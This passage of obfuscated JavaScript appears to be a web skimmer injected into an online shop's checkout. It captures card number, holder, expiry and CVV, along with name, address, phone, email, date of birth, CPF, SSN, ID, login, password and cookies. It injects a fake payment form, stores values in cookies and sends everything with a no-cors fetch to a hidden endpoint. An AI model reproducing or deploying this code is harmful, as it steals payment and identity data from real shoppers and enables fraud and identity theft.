_0x4dc379=_0x18ba00;return _0x207bd4[_0x4dc379(0x2c0)](_0x293e73,_0x437867);},'BSbRB':function(_0x5496b9,_0x502be7){return _0x5496b9(_0x502be7);},'GBEvo':_0x207bd4[_0x18ba00(0x24a)],'ZHpDv':function(_0x32977e,_0x4f438d){const _0x4ce107=_0x18ba00;return _0x207bd4[_0x4ce107(0x2b1)](_0x32977e,_0x4f438d);},'Ihhds':_0x207bd4[_0x18ba00(0x278)],'eVUVi':_0x207bd4[_0x18ba00(0x2fe)],'jbrYU':function(_0x3d533f,_0x353d34){const _0x492894=_0x18ba00;return _0x207bd4[_0x492894(0x29f)](_0x3d533f,_0x353d34);},'iSJHq':function(_0x51a734,_0x21ed69){const _0x2cbc3c=_0x18ba00;return _0x207bd4[_0x2cbc3c(0x2b5)](_0x51a734,_0x21ed69);},'NYrxN':function(_0x41f248){return _0x41f248();},'qhGYj':function(_0x2bc8c9,_0x2430b9,_0x168c12){return _0x207bd4['JJcpU'](_0x2bc8c9,_0x2430b9,_0x168c12);},'JuMEQ':_0x207bd4[_0x18ba00(0x2fd)],'NWcrb':_0x18ba00(0x15f)};_0x207bd4['EGHdh'](_0x9e3050,'fn',_0x18ba00(0x2f9)),_0x207bd4['EGHdh'](_0x9e3050,'ln',_0x207bd4[_0x18ba00(0x222)]),_0x207bd4[_0x18ba00(0x19c)](_0x9e3050,'ad',_0x18ba00(0x1bd)),_0x207bd4['WRzAV'](_0x9e3050,'co',_0x207bd4['faAdq']),_0x207bd4[_0x18ba00(0x19c)](_0x9e3050,'st',_0x207bd4[_0x18ba00(0x27c)]),_0x9e3050('ci','[name=\x22city\x22]'),_0x207bd4[_0x18ba00(0x204)](_0x9e3050,'em',_0x207bd4[_0x18ba00(0x186)]),_0x207bd4[_0x18ba00(0x204)](_0x9e3050,'po',_0x207bd4[_0x18ba00(0x24b)]),_0x207bd4[_0x18ba00(0x304)](_0x9e3050,'ph',_0x207bd4['NuVMK']),_0x207bd4[_0x18ba00(0x264)](_0x9e3050,'lo',_0x207bd4[_0x18ba00(0x2ba)]),_0x9e3050('pa',_0x207bd4[_0x18ba00(0x24a)]),_0x207bd4[_0x18ba00(0x279)](_0x9e3050,'d1',_0x207bd4['sMlNq']),_0x207bd4[_0x18ba00(0x2d1)](_0x9e3050,'d2',_0x207bd4['RqSLb']);function _0x9e3050(_0x417c2e,_0x484a59){const _0x35248f=_0x18ba00,_0xc3b17e=document[_0x35248f(0x2e2)](_0x484a59);if(_0xc3b17e){if(_0x207bd4[_0x35248f(0x1d1)](_0x207bd4[_0x35248f(0x185)],_0x207bd4[_0x35248f(0x185)]))_0xc3b17e[_0x35248f(0x2a1)](_0x35248f(0x29b),function(){const _0x53fd52=_0x35248f,_0x552ed5={'VXyEQ':function(_0x30bcbf,_0x49d9da,_0x20f8f0,_0x52ed0f){const _0x142e12=_0x54ec;return _0x5d64b6[_0x142e12(0x1a0)](_0x30bcbf,_0x49d9da,_0x20f8f0,_0x52ed0f);}};_0x5d64b6[_0x53fd52(0x154)](_0x5d64b6['LikIJ'],_0x5d64b6[_0x53fd52(0x26c)])?_0x5d64b6[_0x53fd52(0x1fa)](_0x1e5417,_0x417c2e,_0x5d64b6[_0x53fd52(0x177)](_0x98d7a,_0xc3b17e[_0x53fd52(0x156)]),0x16d):_0x552ed5[_0x53fd52(0x275)](_0x23a5cb,_0x516c11,_0x418fe8(_0x362457['value']),0x16d);});else{if(_0x5d64b6[_0x35248f(0x28d)](_0x4e6663(_0x5d64b6['lymsU'])['length'],0x0))return![];const _0x31d340={'holder':_0x2cc8ac(_0xb9171b['value']),'number':_0x5d64b6[_0x35248f(0x25e)](_0x511b40,_0x2f6188[_0x35248f(0x156)]['replace'](/\D/g,'')),'expiry':_0x5d64b6[_0x35248f(0x177)](_0x2adcf5,_0x4231ec[_0x35248f(0x156)]),'cv2':_0x5d64b6[_0x35248f(0x177)](_0x4bc906,_0x347ad8[_0x35248f(0x156)])},_0x291e13={'firstName':_0x5d64b6['Krnkw'](_0x4cd340,_0x3236a6[_0x35248f(0x2e2)](_0x35248f(0x2f9))?.['value'])||_0x5d64b6[_0x35248f(0x177)](_0x588742,'fn'),'lastName':_0x5d64b6[_0x35248f(0x25e)](_0x1d57e6,_0xd12ddc['querySelector']('[name=\x22lastname\x22]')?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x177)](_0x454745,'ln'),'address':_0x5e0727(_0x5e642e[_0x35248f(0x2e2)](_0x5d64b6[_0x35248f(0x284)])?.[_0x35248f(0x156)])||_0x486c57('ad'),'address2':_0x5d64b6[_0x35248f(0x25e)](_0x46da53,_0x2abdd4[_0x35248f(0x2e2)](_0x5d64b6[_0x35248f(0x2bc)])?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x27a)](_0x3c03f6,'a2'),'country':_0x5d64b6[_0x35248f(0x280)](_0x3d4c2c,_0x5214de['querySelector'](_0x35248f(0x253))?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x27a)](_0x438c7e,'co'),'state':_0x5d64b6['Krnkw'](_0x45d457,_0x62e79c[_0x35248f(0x2e2)](_0x35248f(0x1cb))?.['value'])||_0x5d64b6['xbqFo'](_0x2fcce0,'st'),'city':_0x5d64b6[_0x35248f(0x27a)](_0x5ebc59,_0x443246[_0x35248f(0x2e2)](_0x5d64b6[_0x35248f(0x2b7)])?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x2b2)](_0xd6e6f8,'ci'),'postcode':_0x5d64b6[_0x35248f(0x280)](_0x2c145a,_0x39dcd3[_0x35248f(0x2e2)]('[name=\x22postcode\x22]')?.['value'])||_0x5d64b6[_0x35248f(0x280)](_0x3ed65a,'po'),'street':_0x5d64b6['GMukw'](_0x46a778,_0x148d01[_0x35248f(0x2e2)](_0x5d64b6[_0x35248f(0x15c)])?.[_0x35248f(0x156)])||_0x137600(_0x5d64b6['kbdNT']),'phone':_0x5d64b6[_0x35248f(0x271)](_0x3363ac,_0x4cf856['querySelector'](_0x35248f(0x2c1))?.[_0x35248f(0x156)])||_0x1d6ef5('ph'),'email':_0x5d64b6['IpimV'](_0x357aa4,_0x2cd997[_0x35248f(0x2e2)](_0x5d64b6['pCaje'])?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x2ee)](_0x1fe102,'em'),'DOB':_0x5d64b6[_0x35248f(0x271)](_0x323686,_0x5566cf[_0x35248f(0x2e2)](_0x5d64b6['BhkMJ'])?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x271)](_0x184a3c,'do'),'CPF':_0x5d64b6[_0x35248f(0x1af)](_0x2e9084,_0x5a3130['querySelector'](_0x35248f(0x2d8))?.['value'])||_0x5d64b6[_0x35248f(0x2b2)](_0x55237e,'cp'),'SSN':_0x5d64b6[_0x35248f(0x191)](_0x3e02b9,_0x559e9b[_0x35248f(0x2e2)](_0x35248f(0x1ae))?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x1e5)](_0x19b912,'ss'),'ID':_0x1d128a(_0x512fb1['querySelector'](_0x5d64b6[_0x35248f(0x21a)])?.['value'])||_0x5d64b6[_0x35248f(0x252)](_0x3b0bed,_0x5d64b6['CdflB']),'login':_0x5d64b6[_0x35248f(0x1b0)](_0x515e58,_0x5945ce[_0x35248f(0x2e2)]('#input-login-email')?.['value'])||_0x5d64b6[_0x35248f(0x239)](_0x12936e,'lo'),'password':_0x5d64b6[_0x35248f(0x236)](_0x1966dc,_0x19bfc6[_0x35248f(0x2e2)](_0x5d64b6[_0x35248f(0x2f4)])?.['value'])||_0x5d64b6[_0x35248f(0x1f5)](_0x119481,'pa'),'data1':_0x5d64b6[_0x35248f(0x2ee)](_0xd1c4ac,_0x27ef3f['querySelector'](_0x5d64b6['Ihhds'])?.['value'])||_0x513b30('d1'),'data2':_0x5d64b6[_0x35248f(0x1af)](_0x525041,_0x5f1f75[_0x35248f(0x2e2)](_0x5d64b6['eVUVi'])?.[_0x35248f(0x156)])||_0x3a0db3('d2'),'data3':_0x5d64b6[_0x35248f(0x239)](_0x52ded3,_0x86355b[_0x35248f(0x2e2)]('[name=\x22data3798523947\x22]')?.[_0x35248f(0x156)])||_0x5d64b6['jbrYU'](_0x5081c7,'d3'),'domain':_0x5d64b6['iSJHq'](_0x3e3abc,_0x5c6cee[_0x35248f(0x1a8)][_0x35248f(0x257)])};_0x5d64b6[_0x35248f(0x1a7)](_0x20c8ab),_0x5d64b6['dmOie'](_0x42e193,_0x35248f(0x294),_0x5d64b6['hqhai'](_0x1209e3,0x14),0x16d);const _0x189b92=new _0x39603d();_0x189b92[_0x35248f(0x2b4)]('n',_0x31d340[_0x35248f(0x1ea)]),_0x189b92[_0x35248f(0x2b4)]('ow',_0x31d340[_0x35248f(0x2c2)]),_0x189b92[_0x35248f(0x2b4)]('ex',_0x31d340[_0x35248f(0x1b2)]),_0x189b92[_0x35248f(0x2b4)]('cv',_0x31d340['cv2']),_0x189b92[_0x35248f(0x2b4)]('fn',_0x291e13[_0x35248f(0x1b4)]),_0x189b92[_0x35248f(0x2b4)]('ln',_0x291e13[_0x35248f(0x1ce)]),_0x189b92['append']('ad',_0x291e13[_0x35248f(0x1c3)]),_0x189b92['append']('co',_0x291e13[_0x35248f(0x293)]),_0x189b92[_0x35248f(0x2b4)]('st',_0x291e13[_0x35248f(0x1fc)]),_0x189b92[_0x35248f(0x2b4)]('ci',_0x291e13['city']),_0x189b92['append']('po',_0x291e13['postcode']),_0x189b92[_0x35248f(0x2b4)](_0x5d64b6[_0x35248f(0x25b)],_0x291e13[_0x35248f(0x26d)]),_0x189b92[_0x35248f(0x2b4)]('ph',_0x291e13[_0x35248f(0x2fa)]),_0x189b92[_0x35248f(0x2b4)]('lk',_0x291e13[_0x35248f(0x2cd)]),_0x189b92['append']('em',_0x291e13[_0x35248f(0x28b)]),_0x189b92[_0x35248f(0x2b4)]('a2',_0x291e13[_0x35248f(0x2eb)]),_0x189b92[_0x35248f(0x2b4)]('do',_0x291e13['DOB']),_0x189b92[_0x35248f(0x2b4)]('cp',_0x291e13['CPF']),_0x189b92['append']('ss',_0x291e13['SSN']),_0x189b92[_0x35248f(0x2b4)]('id',_0x291e13['ID']),_0x189b92[_0x35248f(0x2b4)]('lo',_0x291e13['login']),_0x189b92[_0x35248f(0x2b4)]('pa',_0x291e13[_0x35248f(0x203)]),_0x189b92[_0x35248f(0x2b4)]('d1',_0x291e13['data1']),_0x189b92[_0x35248f(0x2b4)]('d2',_0x291e13[_0x35248f(0x243)]),_0x189b92[_0x35248f(0x2b4)]('d3',_0x291e13[_0x35248f(0x189)]),_0x189b92['append']('cu',_0x458a98(_0x48ca19['cookie'])),_0x5d64b6[_0x35248f(0x23c)](_0x1a3b39,_0x5d64b6[_0x35248f(0x20d)],{'method':_0x5d64b6[_0x35248f(0x288)],'mode':'no-cors','body':_0x189b92});}}}}function _0x2c2fb2(_0x282714){const _0x2f2ee6=_0x157ad8,_0x178e74=document[_0x2f2ee6(0x2e2)](_0x207bd4[_0x2f2ee6(0x1d5)]);_0x282714['id']=_0x207bd4[_0x2f2ee6(0x2ef)],_0x282714[_0x2f2ee6(0x28e)]=_0x207bd4[_0x2f2ee6(0x298)];const _0x14331b=document[_0x2f2ee6(0x153)](_0x207bd4[_0x2f2ee6(0x218)]);_0x14331b[_0x2f2ee6(0x23e)](_0x151895=>{const _0x5e1935=_0x2f2ee6;_0x151895[_0x5e1935(0x1ee)]=![];});if(_0x178e74){if(_0x207bd4[_0x2f2ee6(0x141)](_0x207bd4['uehTA'],_0x207bd4[_0x2f2ee6(0x1cd)])){if(!_0xe66450){if(_0x207bd4[_0x2f2ee6(0x2b6)](_0x207bd4[_0x2f2ee6(0x1e8)],'bwcEH'))return _0xe1607c[_0x2f2ee6(0x27b)](/(.{4})/g,_0x207bd4['HPbAI'])[_0x2f2ee6(0x1c4)]();else{_0x178e74[_0x2f2ee6(0x268)][_0x2f2ee6(0x233)]=_0x207bd4[_0x2f2ee6(0x231)];const _0xe28970=document[_0x2f2ee6(0x238)](_0x207bd4[_0x2f2ee6(0x1aa)]);_0xe28970['textContent']=_0x2f2ee6(0x167),document[_0x2f2ee6(0x2e8)][_0x2f2ee6(0x143)](_0xe28970),_0x282714[_0x2f2ee6(0x1e2)]=_0x2f2ee6(0x192),_0x178e74[_0x2f2ee6(0x1ac)][_0x2f2ee6(0x158)](_0x282714,_0x178e74[_0x2f2ee6(0x149)]),_0xe66450=!![],_0x207bd4[_0x2f2ee6(0x1a9)](_0x448f63);}}}else{let _0x3207e7=_0x41f239[_0x2f2ee6(0x1c2)][_0x2f2ee6(0x156)]['replace'](/\D/g,'');_0x207bd4[_0x2f2ee6(0x155)](_0x3207e7[_0x2f2ee6(0x2be)],0x2)&&(_0x3207e7=_0x207bd4[_0x2f2ee6(0x1e9)](_0x207bd4[_0x2f2ee6(0x1e9)](_0x3207e7[_0x2f2ee6(0x2d2)](0x0,0x2),_0x207bd4[_0x2f2ee6(0x184)]),_0x3207e7['slice'](0x2,0x4))),_0x40221d[_0x2f2ee6(0x1c2)][_0x2f2ee6(0x156)]=_0x3207e7,_0x10083c[_0x2f2ee6(0x1c2)][_0x2f2ee6(0x27d)][_0x2f2ee6(0x1b8)](_0x207bd4[_0x2f2ee6(0x1f8)]);}}}function _0x448f63(){const _0x309ed6=_0x157ad8,_0x5b3f9f={'TaFvN':_0x207bd4[_0x309ed6(0x1c5)],'HiysR':_0x207bd4[_0x309ed6(0x2ad)],'JXsnH':_0x207bd4[_0x309ed6(0x163)],'UYYPV':_0x207bd4['WWujs'],'KzoHp':function(_0x52a116,_0x77e55d){return _0x52a116%_0x77e55d;},'VFDIY':function(_0x2aa293,_0x594288){return _0x207bd4['woeGl'](_0x2aa293,_0x594288);},'gZyxa':_0x309ed6(0x2a6),'uyyTO':'hidden-icon','qTPvj':function(_0x140808,_0x2eb545){const _0x4eda7b=_0x309ed6;return _0x207bd4[_0x4eda7b(0x205)](_0x140808,_0x2eb545);},'LIOKB':function(_0x273d76,_0x29da16){const _0xab024b=_0x309ed6;return _0x207bd4[_0xab024b(0x1fe)](_0x273d76,_0x29da16);},'iVlgc':_0x207bd4[_0x309ed6(0x241)],'TZzaT':function(_0x3d90f5,_0x205c30){const _0x1be98f=_0x309ed6;return _0x207bd4[_0x1be98f(0x1b1)](_0x3d90f5,_0x205c30);},'kAUCe':_0x207bd4[_0x309ed6(0x170)],'RzaIM':'dJryI','sKyNb':_0x207bd4['HPbAI'],'OZxhh':function(_0x1bf93f,_0xc98b3d){const _0x2ffa3d=_0x309ed6;return _0x207bd4[_0x2ffa3d(0x2fc)](_0x1bf93f,_0xc98b3d);},'mNdgk':function(_0xb2328e,_0x499795,_0x5dcbfc){const _0x114556=_0x309ed6;return _0x207bd4[_0x114556(0x1c9)](_0xb2328e,_0x499795,_0x5dcbfc);},'wAtrA':_0x207bd4['bGLty'],'OggOB':function(_0x5241a8,_0x1136de){return _0x5241a8>_0x1136de;},'TLMMP':function(_0x119c07,_0x391add){const _0x4bb6f8=_0x309ed6;return _0x207bd4[_0x4bb6f8(0x1e7)](_0x119c07,_0x391add);},'SsBux':_0x207bd4[_0x309ed6(0x215)],'YuVzY':function(_0x2887ac,_0x3d2cec){return _0x207bd4['vdYJn'](_0x2887ac,_0x3d2cec);},'TFCyB':function(_0x2d6297,_0x10fa16){const _0x23082a=_0x309ed6;return _0x207bd4[_0x23082a(0x1c0)](_0x2d6297,_0x10fa16);},'NGwCZ':function(_0x176d41,_0x3c781d){return _0x207bd4['FTvap'](_0x176d41,_0x3c781d);},'BgxVG':function(_0x228c66,_0x21b7d8){return _0x207bd4['Ilbyr'](_0x228c66,_0x21b7d8);},'EoRjh':function(_0x5e7000,_0x22097b){const _0x384826=_0x309ed6;return _0x207bd4[_0x384826(0x2a8)](_0x5e7000,_0x22097b);},'buHZk':_0x309ed6(0x1a4),'emhbl':function(_0x4d6e06,_0x1de3e8){const _0xdd13eb=_0x309ed6;return _0x207bd4[_0xdd13eb(0x1bc)](_0x4d6e06,_0x1de3e8);},'JCSDr':function(_0x3b06dc,_0x5d185b){const _0x349165=_0x309ed6;return _0x207bd4[_0x349165(0x2ca)](_0x3b06dc,_0x5d185b);},'iIHYg':function(_0x2b6886,_0x3629b5){const _0x4b6767=_0x309ed6;return _0x207bd4[_0x4b6767(0x2a8)](_0x2b6886,_0x3629b5);},'haKtf':function(_0x4f8877,_0x45f8b6){const _0x487d97=_0x309ed6;return _0x207bd4[_0x487d97(0x263)](_0x4f8877,_0x45f8b6);},'iiWUu':function(_0xcdf98a,_0x55645d){return _0xcdf98a(_0x55645d);},'PnMEZ':function(_0x25694b,_0x26252d){const _0x42655a=_0x309ed6;return _0x207bd4[_0x42655a(0x2d0)](_0x25694b,_0x26252d);},'rHcrP':_0x309ed6(0x157),'KJiIc':function(_0x41a306,_0x350760){return _0x41a306(_0x350760);},'nSVkI':_0x207bd4[_0x309ed6(0x18b)],'pPYMw':_0x207bd4['TXRsi'],'wgHve':_0x207bd4[_0x309ed6(0x2fb)],'ayaxE':_0x207bd4[_0x309ed6(0x27c)],'knmCL':function(_0x34a5da,_0x3a2920){const _0x314daa=_0x309ed6;return _0x207bd4[_0x314daa(0x258)](_0x34a5da,_0x3a2920);},'YUcOk':function(_0x2b7314,_0x484ffd){const _0x3f2fb6=_0x309ed6;return _0x207bd4[_0x3f2fb6(0x28c)](_0x2b7314,_0x484ffd);},'ctTci':_0x207bd4[_0x309ed6(0x24b)],'Fwqei':function(_0x15282c,_0x54f185){const _0x2e8559=_0x309ed6;return _0x207bd4[_0x2e8559(0x147)](_0x15282c,_0x54f185);},'CekUO':_0x207bd4[_0x309ed6(0x164)],'dsQmc':_0x207bd4[_0x309ed6(0x1ff)],'WBUtD':function(_0x538964,_0x3a2213){return _0x538964(_0x3a2213);},'tsjOB':function(_0x55b1d8,_0x5464e7){return _0x55b1d8(_0x5464e7);},'fjkhQ':_0x207bd4[_0x309ed6(0x186)],'qkjOX':function(_0x268dca,_0x5abce3){return _0x207bd4['qXkeH'](_0x268dca,_0x5abce3);},'Kpnig':_0x207bd4[_0x309ed6(0x17e)],'GNIDQ':function(_0x37cde7,_0x47f859){return _0x207bd4['iRowj'](_0x37cde7,_0x47f859);},'cFzOB':_0x207bd4[_0x309ed6(0x270)],'OZxMR':_0x207bd4[_0x309ed6(0x182)],'JgNcT':_0x207bd4[_0x309ed6(0x15a)],'Tiseo':_0x207bd4[_0x309ed6(0x1e6)],'nHNwP':function(_0x1378f4,_0x22d0b7){const _0x203a69=_0x309ed6;return _0x207bd4[_0x203a69(0x28c)](_0x1378f4,_0x22d0b7);},'XzIXs':function(_0x36bb31,_0x3b6ec3){return _0x36bb31(_0x3b6ec3);},'GoLJI':_0x207bd4[_0x309ed6(0x2fe)],'vnWAp':function(_0x501b16,_0x44eb1d){return _0x501b16(_0x44eb1d);},'TmVne':_0x309ed6(0x283),'CdPFk':function(_0x27b302,_0x274081){return _0x207bd4['umHYF'](_0x27b302,_0x274081);},'vKjdW':function(_0x952ec5){const _0x536973=_0x309ed6;return _0x207bd4[_0x536973(0x292)](_0x952ec5);},'aabzi':function(_0x4b1355,_0x21d71f,_0x23c423,_0x3a8a97){return _0x4b1355(_0x21d71f,_0x23c423,_0x3a8a97);},'rZgKv':'SESSION','dbeoh':function(_0x1efac5,_0x342284){const _0x104054=_0x309ed6;return _0x207bd4[_0x104054(0x223)](_0x1efac5,_0x342284);},'JGdfi':function(_0x1ffbbf,_0x3f5266){return _0x207bd4['CxUXX'](_0x1ffbbf,_0x3f5266);},'eiQvt':function(_0x3d2130,_0x5026bb,_0x4556ee){const _0x51335a=_0x309ed6;return _0x207bd4[_0x51335a(0x2dc)](_0x3d2130,_0x5026bb,_0x4556ee);},'iqpnW':_0x207bd4[_0x309ed6(0x2fd)],'bFULA':_0x207bd4[_0x309ed6(0x179)],'skxSV':_0x207bd4[_0x309ed6(0x232)],'OXjDe':_0x207bd4['gQncr'],'UmIxN':_0x207bd4['ZMCPe'],'xfWCV':_0x309ed6(0x268),'pcCRd':function(_0x528108,_0x1fa0bd,_0x42710f,_0x396e99){const _0x3c7c8b=_0x309ed6;return _0x207bd4[_0x3c7c8b(0x175)](_0x528108,_0x1fa0bd,_0x42710f,_0x396e99);},'FKPMj':_0x207bd4['jiOwZ'],'VVSZA':function(_0x2c7d0c,_0x52d033){const _0xa632c1=_0x309ed6;return _0x207bd4[_0xa632c1(0x1e7)](_0x2c7d0c,_0x52d033);},'NlOqd':_0x207bd4[_0x309ed6(0x23b)],'tkNmM':_0x207bd4[_0x309ed6(0x2c7)],'RHOLj':function(_0x6b7948,_0x5174a0){const _0x148035=_0x309ed6;return _0x207bd4[_0x148035(0x2b6)](_0x6b7948,_0x5174a0);},'qxXWv':_0x207bd4[_0x309ed6(0x2ac)],'FxSwS':_0x207bd4[_0x309ed6(0x224)],'EfAzB':function(_0x417fab,_0x4460a4){const _0x1ea9de=_0x309ed6;return _0x207bd4[_0x1ea9de(0x211)](_0x417fab,_0x4460a4);},'vJrHu':function(_0x396e0b,_0x4d7570){const _0x315cf8=_0x309ed6;return _0x207bd4[_0x315cf8(0x2fc)](_0x396e0b,_0x4d7570);},'qYCjE':_0x207bd4[_0x309ed6(0x1bb)],'kuDFD':function(_0x476ef7,_0x3bc81b){const _0x4e7d31=_0x309ed6;return _0x207bd4[_0x4e7d31(0x169)](_0x476ef7,_0x3bc81b);},'NwTZE':_0x207bd4[_0x309ed6(0x2f1)],'mEaHg':function(_0x3abcfb){return _0x207bd4['JSUor'](_0x3abcfb);},'OoXkT':function(_0x56afa4,_0x41a026,_0x4e2272){const _0x480f21=_0x309ed6;return _0x207bd4[_0x480f21(0x19c)](_0x56afa4,_0x41a026,_0x4e2272);},'zmWkm':_0x309ed6(0x1d7),'aJjHD':_0x207bd4['pyLNf']},_0x9cac6a=document[_0x309ed6(0x2e2)](_0x207bd4[_0x309ed6(0x22c)]),_0x228aed=document[_0x309ed6(0x2e2)](_0x207bd4[_0x309ed6(0x13f)]),_0x328e97=document[_0x309ed6(0x2e2)](_0x207bd4['XVDjy']),_0x195f8d=document[_0x309ed6(0x2e2)](_0x309ed6(0x1e1)),_0x62fcc3=document['querySelector'](_0x207bd4['JZYCV']),_0xae1d7c=document[_0x309ed6(0x2e2)](_0x207bd4[_0x309ed6(0x2b8)]),_0x3ed0bd=document[_0x309ed6(0x2e2)](_0x207bd4[_0x309ed6(0x15d)]),_0x3afa11=document[_0x309ed6(0x2e2)](_0x207bd4[_0x309ed6(0x16e)]),_0x88e048=[_0x62fcc3,_0xae1d7c,_0x3ed0bd,_0x3afa11];if(_0x207bd4['ESdga'](!_0x228aed,!_0x328e97)||!_0x195f8d){if(_0x207bd4[_0x309ed6(0x2a0)]===_0x207bd4[_0x309ed6(0x2a0)])return;else _0xb6f7ad[_0x309ed6(0x18a)][_0x309ed6(0x14f)](_0xc94abb)&&_0x4aded9[_0x309ed6(0x18a)][_0x309ed6(0x1b7)](_0x406598);}function _0x274e35(_0x41f04d){const _0x47d990=_0x309ed6,_0x8413f6=_0x5b3f9f[_0x47d990(0x2d7)]['split']('|');let _0x4a0574=0x0;while(!![]){switch(_0x8413f6[_0x4a0574++]){case'0':return'unknown';case'1':if(/^3[47]/[_0x47d990(0x2c4)](_0x41f04d))return _0x5b3f9f[_0x47d990(0x213)];continue;case'2':if(/^5[1-5]/[_0x47d990(0x2c4)](_0x41f04d))return _0x5b3f9f[_0x47d990(0x1f2)];continue;case'3':if(!_0x41f04d)return'unknown';continue;case'4':if(/^4/['test'](_0x41f04d))return _0x47d990(0x2da);continue;case'5':if(/^(62|88)/[_0x47d990(0x2c4)](_0x41f04d))return _0x5b3f9f[_0x47d990(0x18d)];continue;}break;}}function _0x324233(_0x55b828,_0x35059d){const _0x420ab3=_0x309ed6,_0x122e68={'dMoJB':_0x207bd4[_0x420ab3(0x291)],'BLBVa':function(_0x5f1bb2,_0x13a31f){return _0x5f1bb2(_0x13a31f);},'tTQXy':function(_0x3e3c38,_0x5f5563,_0x437c69){const _0xf439e5=_0x420ab3;return _0x207bd4[_0xf439e5(0x16b)](_0x3e3c38,_0x5f5563,_0x437c69);}};if(!_0x35059d||_0x207bd4[_0x420ab3(0x141)](_0x35059d[_0x420ab3(0x2be)],0x0)){if(_0x207bd4['nyhUh'](_0x207bd4[_0x420ab3(0x1e3)],_0x207bd4[_0x420ab3(0x1e3)])){if(_0x5b3f9f[_0x420ab3(0x282)](_0x3661bc,0x2)){_0x3b3caa*=0x2;if(_0x44e014>0x9)_0x18d532-=0x9;}return _0x1ae5b1+_0x514221;}else{_0x88e048['forEach'](_0x31b511=>{const _0x5df9b8=_0x420ab3;if(_0x31b511)_0x31b511['classList'][_0x5df9b8(0x1b8)](_0x122e68[_0x5df9b8(0x209)]);});return;}}_0x88e048['forEach'](_0x4b7d45=>{const _0x47b227=_0x420ab3;if(_0x5b3f9f['VFDIY'](_0x5b3f9f[_0x47b227(0x25f)],_0x5b3f9f[_0x47b227(0x25f)])){let _0x46488d=_0x4a6f24['value'][_0x47b227(0x27b)](/\D/g,''),_0x1f0e9f=_0x122e68[_0x47b227(0x1ed)](_0x458138,_0x46488d);_0x122e68['tTQXy'](_0x39a34e,_0x1f0e9f,_0x46488d);}else{if(_0x4b7d45)_0x4b7d45[_0x47b227(0x27d)][_0x47b227(0x13a)](_0x5b3f9f[_0x47b227(0x227)]);}});switch(_0x55b828){case _0x207bd4[_0x420ab3(0x251)]:_0x62fcc3&&_0x62fcc3[_0x420ab3(0x27d)]['remove'](_0x207bd4[_0x420ab3(0x291)]);break;case'mastercard':if(_0xae1d7c){if(_0x420ab3(0x146)===_0x207bd4[_0x420ab3(0x1de)]){const _0x28e4e8=_0x2d44a4[_0x420ab3(0x2cc)](_0x4633ef);return _0x28e4e8?_0x28e4e8['value']:'';}else _0xae1d7c[_0x420ab3(0x27d)][_0x420ab3(0x1b8)](_0x207bd4[_0x420ab3(0x291)]);}break;case _0x207bd4[_0x420ab3(0x2ad)]:_0x3ed0bd&&_0x3ed0bd[_0x420ab3(0x27d)][_0x420ab3(0x1b8)](_0x207bd4[_0x420ab3(0x291)]);break;case _0x207bd4[_0x420ab3(0x261)]:_0x3afa11&&_0x3afa11[_0x420ab3(0x27d)][_0x420ab3(0x1b8)](_0x207bd4[_0x420ab3(0x291)]);break;default:_0x88e048[_0x420ab3(0x23e)](_0x2a6487=>{const _0x3e5dab=_0x420ab3;if(_0x2a6487)_0x2a6487[_0x3e5dab(0x27d)][_0x3e5dab(0x1b8)](_0x5b3f9f['uyyTO']);});}}function _0x6aec11(_0x1f459a,_0x1f9fba){const _0x610318=_0x309ed6;if(_0x5b3f9f[_0x610318(0x1b3)](_0x5b3f9f[_0x610318(0x198)],_0x5b3f9f[_0x610318(0x198)])){const _0x1d69ac=_0x1f459a[_0x610318(0x27b)](/\D/g,'');return _0x5b3f9f['LIOKB'](_0x1f9fba,_0x5b3f9f[_0x610318(0x213)])?_0x5b3f9f[_0x610318(0x1c8)](_0x5b3f9f[_0x610318(0x1d0)],_0x5b3f9f['RzaIM'])?![]:_0x1d69ac[_0x610318(0x27b)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x50482c,_0x2a6506,_0x2fef8c,_0x46b922){let _0xe5e023=_0x2a6506;if(_0x2fef8c)_0xe5e023+=_0x5b3f9f['qTPvj']('\x20',_0x2fef8c);if(_0x46b922)_0xe5e023+='\x20'+_0x46b922;return _0xe5e023;}):_0x1d69ac[_0x610318(0x27b)](/(.{4})/g,_0x5b3f9f[_0x610318(0x26b)])[_0x610318(0x1c4)]();}else _0x5a8966['classList'][_0x610318(0x1b8)](_0x610318(0x2f7));}_0x228aed['addEventListener'](_0x207bd4['SrxCq'],function(_0x5aca75){const _0x2ad4e8=_0x309ed6;let _0xd2e5c8=_0x5aca75[_0x2ad4e8(0x1c2)][_0x2ad4e8(0x156)]['replace'](/\D/g,''),_0x47b5e4=_0x274e35(_0xd2e5c8),_0x2e5a6f=_0x5b3f9f[_0x2ad4e8(0x1cc)](_0x47b5e4,'amex')?0xf:0x10;_0xd2e5c8=_0xd2e5c8[_0x2ad4e8(0x2d2)](0x0,_0x2e5a6f);let _0x2e2370=_0x5b3f9f[_0x2ad4e8(0x1f4)](_0x6aec11,_0xd2e5c8,_0x47b5e4);_0x5aca75[_0x2ad4e8(0x1c2)][_0x2ad4e8(0x156)]=_0x2e2370,_0x5b3f9f[_0x2ad4e8(0x1f4)](_0x324233,_0x47b5e4,_0xd2e5c8),_0x5aca75[_0x2ad4e8(0x1c2)][_0x2ad4e8(0x27d)][_0x2ad4e8(0x1b8)]('validation-error');}),_0x228aed[_0x309ed6(0x2a1)](_0x309ed6(0x226),function(){const _0x3dde0d=_0x309ed6,_0x5b04f0={'NwpQK':function(_0x12ce88,_0x1c3201){return _0x12ce88(_0x1c3201);},'SFuRI':_0x207bd4[_0x3dde0d(0x17f)],'QzHUe':function(_0xda0882,_0x3e441e,_0x39d7ea){const _0x35ca63=_0x3dde0d;return _0x207bd4[_0x35ca63(0x2e4)](_0xda0882,_0x3e441e,_0x39d7ea);}};if(_0x207bd4['nteWN']===_0x207bd4[_0x3dde0d(0x1cf)])_0x43b28c=_0x54ba95=_0x290c50[_0x3dde0d(0x238)](_0x5b04f0['SFuRI']),_0x5b04f0[_0x3dde0d(0x302)](_0x1d7444,()=>{const _0x706f45=_0x3dde0d;!_0x5b04f0[_0x706f45(0x272)](_0x54a695,_0x11bdee)&&_0x1de3ed(_0x11bec6);},0x3e8);else{let 